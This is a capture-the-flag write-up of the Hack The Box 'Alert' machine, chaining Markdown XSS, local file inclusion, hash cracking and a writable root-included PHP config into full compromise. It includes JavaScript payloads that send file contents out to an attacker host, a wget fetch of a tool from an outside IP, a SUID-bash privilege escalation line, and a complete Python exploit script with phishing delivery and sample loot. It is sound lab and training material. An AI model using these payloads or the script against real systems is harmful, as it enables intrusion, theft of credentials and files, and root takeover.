Alert - WriteUp
Alert is a machine where we will exploit an XSS, LFI and a permissions misconfiguration.
WriteUp
Starting with the Nmap scan:
sudo nmap --min-rate 5000 -sS -n -vvv -Pn <IP-VICTIM> -oN scan_ports_tcp
This reports me ports 22 (SSH) and 80 (HTTP) open. Then, I add the IP address to point to alert.htb in the /etc/hosts file:
echo "<IP-VICTIM> alert.htb" | sudo tee -a /etc/hosts
The website offers the functionality to view Markdown files:

About Us:

Support:

After that, I performed a fuzzing process:
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u
"http://alert.htb/FUZZ" -c -v
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://alert.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-
small.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 301, Size: 308, Words: 20, Lines: 10, Duration: 13ms]
| URL | http://alert.htb/uploads
| --> | http://alert.htb/uploads/
* FUZZ: uploads
[Status: 301, Size: 309, Words: 20, Lines: 10, Duration: 14ms]
| URL | http://alert.htb/messages
| --> | http://alert.htb/messages/
* FUZZ: messages
[WARN] Caught keyboard interrupt (Ctrl-C)
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u
"http://alert.htb/FUZZ.php" -c -v
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://alert.htb/FUZZ.php
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-
small.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 302, Size: 2044, Words: 762, Lines: 86, Duration: 21ms]
| URL | http://alert.htb/index.php
| --> | index.php?page=alert
* FUZZ: index
[Status: 200, Size: 23, Words: 3, Lines: 1, Duration: 47ms]
| URL | http://alert.htb/contact.php
* FUZZ: contact
[Status: 200, Size: 27, Words: 4, Lines: 1, Duration: 26ms]
| URL | http://alert.htb/messages.php
* FUZZ: messages
The only interesting thing was “messages.php”. I noticed this on login.
I list subdomains
➜ Alert ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u
"http://alert.htb/" -H "Host: FUZZ.alert.htb" -c -v -fs 2095
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://alert.htb/
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-
small.txt
:: Header : Host: FUZZ.alert.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 2095
________________________________________________
[Status: 401, Size: 467, Words: 42, Lines: 15, Duration: 1ms]
| URL | http://alert.htb/
* FUZZ: statistics
I add to /etc/hosts:
echo "<IP> statistics.alert.htb" | sudo tee -a /etc/hosts
HTTP basic authentication is applied in statistics.alert.htb.
Subsequently, I find this: “https://book.hacktricks.xyz/pentesting-web/xss-cross-site-scripting/xss-i n-markdown”. There is a way to get an XSS through Markdown. The tags that worked for me when loading the page were these:
<!-- XSS with regular tags -->
<script>alert(1)</script>
<img src=x onerror=alert(1) />
Got it. At this point, I thought, “How do I chain this together?” First, I created a file called “xss.md” with the following content:
<script src="http://<IP-ATTACKER>/pwned.js"></script>
Then, go into listening mode with the Python server:
sudo python3 -m http.server 80
You should then see a request arrive at your http server.
Good! We have XSS. I can share the Markdown by clicking the share button. Now it gives me this URL: “http://alert.htb/visualizer.php?link_share=65eccab5d5d660.08631508.md”. Sure, there is a sharing functionality. It could be that the administrator is seeing this. So, I leave a message in “contact”:

Since I didn’t see anything in messages.php from my side, I will check if the user can access this one:
var req = new XMLHttpRequest();
req.open('GET', 'http://alert.htb/messages.php', false);
req.send();
var req2 = new XMLHttpRequest();
req2.open('GET', 'http://<IP-ATTACKER>/?content=' + btoa(req.responseText),
true);
req2.send();
With this, we are getting the content of http://alert.htb/messages.php

The result shows a “file” parameter. I’m trying to see if it is vulnerable to LFI.
var req = new XMLHttpRequest();
req.open('GET', 'http://alert.htb/messages.php?file=../../../../../etc/passwd',
false);
req.send();
var req2 = new XMLHttpRequest();
req2.open('GET', 'http://<IP-ATTACKER>/?content=' + btoa(req.responseText),
true);
req2.send();
You have to resend the message in “contact” since it is deleted once it is read by the administrator.
After waiting a minute, I get the /etc/passwd! Of course, what can I do with these users? Perhaps, if one of them has an id_rsa file and I have read permissions, I might be able to log in as that user. First, let’s see which users have a shell granted:
cat passwd | grep "sh$"
Remembering that statistics.alert.htb employs authentication, I think the .htpasswd file might exist in /var/www/statistics.alert.htb/. I’m going to try this:
var req = new XMLHttpRequest();
req.open('GET', 'http://alert.htb/messages.php?
file=../../../../../var/www/statistics.alert.htb/.htpasswd', false);
req.send();
var req2 = new XMLHttpRequest();
req2.open('GET', 'http://<IP-ATTACKER>/?content=' + btoa(req.responseText),
true);
req2.send();
I found the hash $apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/ which I cracked:
hashcat -a 0 -m 1600 creds.hash /usr/share/wordlists/rockyou.txt
I find the password is manchesterunited.
On the statistics.alert.htb site I see this:

I see emails, I also see incoming donation income, but, when testing those credentials for ssh they work.
ssh albert@alert.htb
And I get user.txt. Now I want to elevate my privileges to the “root” user. I see the ports that are running internally.
ss -nltp
I get this:
albert@alert:/home$ ss -nltp
State Recv-Q Send-Q Local Address:Port
Peer Address:Port Process
LISTEN 0 4096 127.0.0.1:8080
0.0.0.0:*
LISTEN 0 10 127.0.0.1:41171
0.0.0.0:*
LISTEN 0 5 127.0.0.1:49043
0.0.0.0:*
LISTEN 0 4096 127.0.0.53%lo:53
0.0.0.0:*
LISTEN 0 128 0.0.0.0:22
0.0.0.0:*
LISTEN 0 511 *:80
*:*
LISTEN 0 5 [::1]:49043
[::]:*
LISTEN 0 128 [::]:22
[::]:*
I have port 8080 open, so I’m going to use port forwarding:
ssh albert@alert.htb -L 8080:127.0.0.1:8080
On the web I see this:

I can’t find a way to exploit the site, so I would like to use `pspy. After a while, I have noticed an increase in green bars, suggesting that there is some task that is responsible for monitoring the site.
cd /tmp && wget http://192.168.1.71/pspy64 && chmod +x ./pspy64 && ./pspy64
After a while, I notice this; in addition, I see UID=0 , which indicates that the task is running as root:
2024/10/12 04:19:02 CMD: UID=0 PID=2980 | /bin/sh -c /usr/bin/php -f
/opt/website-monitor/monitor.php >/dev/null 2>&1; cp -r /root/scripts/config
/opt/website-monitor; chmod 770 -R /root/scripts/config
My attention is drawn to review the contents of /opt/website-monitor/monitor.php:
<?php
/*
Website Monitor
===============
Hello! This is the monitor script, which does the actual monitoring of websites
stored in monitors.json.
You can run this manually, but it’s probably better if you use a cron job.
Here’s an example of a crontab entry that will run it every minute:
* * * * * /usr/bin/php -f /path/to/monitor.php >/dev/null 2>&1
*/
include('config/configuration.php');
<SNIP>
The include is striking. Since I cannot write to monitor.php , I would like to check my privileges in configuration.php:
albert@alert:/opt/website-monitor$ ls -la
total 96
drwxrwxr-x 7 root root 4096 Oct 12 01:07 .
drwxr-xr-x 4 root root 4096 Oct 12 00:58 ..
drwxrwxr-x 2 root management 4096 Oct 12 04:06 config
drwxrwxr-x 8 root root 4096 Oct 12 00:58 .git
drwxrwxr-x 2 root root 4096 Oct 12 00:58 incidents
-rwxrwxr-x 1 root root 5323 Oct 12 01:00 index.php
-rwxrwxr-x 1 root root 1068 Oct 12 00:58 LICENSE
-rwxrwxr-x 1 root root 1452 Oct 12 01:00 monitor.php
drwxrwxr-x 2 root root 4096 Oct 12 01:07 monitors
-rwxrwxr-x 1 root root 104 Oct 12 01:07 monitors.json
-rwxrwxr-x 1 root root 40849 Oct 12 00:58 Parsedown.php
-rwxrwxr-x 1 root root 1657 Oct 12 00:58 README.md
-rwxrwxr-x 1 root root 1918 Oct 12 00:58 style.css
drwxrwxr-x 2 root root 4096 Oct 12 00:58 updates
albert@alert:/opt/website-monitor$ cd config/
albert@alert:/opt/website-monitor/config$ ls -la
total 12
drwxrwxr-x 2 root management 4096 Oct 12 04:06 .
drwxrwxr-x 7 root root 4096 Oct 12 01:07 ..
-rwxrwxr-x 1 root management 49 Oct 12 04:06 configuration.php
albert@alert:/opt/website-monitor/config$ id
uid=1000(albert) gid=1000(albert) groups=1000(albert),1001(management)
Since I am albert and belong to the management group, I can edit configuration.php. When running monitor.php , config/configuration.php is included. Therefore, if I insert code in PHP that gives SUID permissions to /bin/bash, it will be executed.
In the /opt/website-monitor/config/configuration.php file, I can add the following content:
<?php
system("chmod u+s /bin/bash");
?>
The task runs every minute, and the configuration.php file is reset to its original state after each execution. After one minute, I can elevate my privileges using:
albert@alert:/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
albert@alert:/tmp$ /bin/bash -p
Automation script to obtain support point:
import requests
from io import BytesIO
from http.server import BaseHTTPRequestHandler, HTTPServer
import urllib.parse
import threading
from bs4 import BeautifulSoup
import sys
import argparse
import base64
import time
parser = argparse.ArgumentParser(description="Alert htb box xss to lfi exploit. by piersi")
parser.add_argument("-lh", "--lhost", type=str, help="Local host")
parser.add_argument("-lp", "--lport", type=int, help="Local port", default=8080)
parser.add_argument("-f", "--file", type=str, help="File to read, example /etc/passwd", default="/etc/passwd")
upload_payload_url = "http://alert.htb/visualizer.php"
delivery_payload_url = "http://alert.htb/contact.php"
class Reciver(BaseHTTPRequestHandler):
def do_GET(self):
print("[+] Callback recived")
data_recived = self.path.split("text=")[-1]
if not data_recived:
error_recived = self.path.split("error=")[-1]
if not error_recived:
print("[!] Uknown error occured...")
exit()
else:
print("[!] Something went wrong")
else:
recived_bytes = base64.b64decode(data_recived)
recived_text = recived_bytes.decode("utf-8")
if "<pre></pre>" in recived_text:
print("[+] Specified file not found in the target machine")
exit()
else:
print("\n\n[+] Loot: ")
print(recived_text.split("<pre>")[1].split("</pre>")[0])
self.send_response(200)
self.send_header("Content-type", "text/html")
self.end_headers()
self.wfile.write("ok".encode())
exit()
def log_message(self, format, *args):
return
def run_server(ip_address, port):
server_address = (ip_address, port)
httpd = HTTPServer(server_address, Reciver)
print("[+] Ready to recive the callback!")
httpd.serve_forever()
def generate_payload(localhost, localport, file_to_read):
payload = '''
<script>
window.onload = function() {
fetch("/messages.php?file=../../../..FILETOREAD")
.then(resp => resp.text())
.then(text => {
fetch(`http://LHOST:LPORT/?text=${btoa(text)}`);
})
.catch(err => {
fetch(`http://LHOST:LPORT/?err=${err}`);
});
}
</script>
'''
return BytesIO(payload.replace("FILETOREAD", file_to_read).replace("LHOST", localhost).replace("LPORT", str(localport)).encode('utf-8'))
def extract_payload_link(upload_response, response_code):
if response_code != 200:
print("[!] Failed to upload the payload...")
exit()
soup = BeautifulSoup(upload_response, 'html.parser')
link = soup.find('a', class_='share-button')['href']
return link
def send_phising_message(link):
email = "piersi@pwner.htb"
post_data = { "email" : email, "message" : link }
request = requests.post(delivery_payload_url, data=post_data, allow_redirects=False)
if request.status_code == 302:
if "successfully!" in request.headers.get("Location"):
print("[+] Payload successfully delivered!")
else:
print("[!] Something went wrong delivering the payload...")
exit()
else:
print("[!] Something went wrong delivering the payload...")
def upload_payload(payload):
print("[+] Uploading payload...")
files = { "file": ("piersi.md", payload, "text/markdown")}
response = requests.post(upload_payload_url, files=files )
if response.status_code == 200:
print("[+] Payload uploaded successfully!")
print("[+] Time to deliver the payload! ")
return response
else:
print("[-] Failed to upload the payload...")
exit()
def exploit(localhost, localport, file):
crafted_payload = generate_payload(localhost, localport, file)
print("[+] Payload crafted and ready to be sent!")
status = upload_payload(crafted_payload)
server_thread = threading.Thread(target=run_server, args=(localhost, localport))
server_thread.daemon = True
server_thread.start()
send_phising_message(extract_payload_link(status.text, status.status_code))
time.sleep(2)
exit()
if __name__ == "__main__":
args = parser.parse_args()
if args.lhost == None or args.lport == None:
print("[!] Params not provided, please use -h to see all required params")
exit()
exploit(args.lhost, args.lport, args.file)
The script is quite easy to use, I just have to put my attacker IP, a port to receive the response and the file I want to read:
~/Escritorio/hackthebox/machines/Alert ❯ python3 exploit.py -lh 10.10.16.27 -lp 8080 -f /etc/passwd
[+] Payload crafted and ready to be sent!
[+] Uploading payload...
[+] Payload uploaded successfully!
[+] Time to deliver the payload!
[+] Ready to recive the callback!
[+] Payload successfully delivered!
[+] Callback recived
[+] Loot:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
albert:x:1000:1000:albert:/home/albert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
david:x:1001:1002:,,,:/home/david:/bin/bash
Github of the script creator: https://github.com/PierSilvioLucchese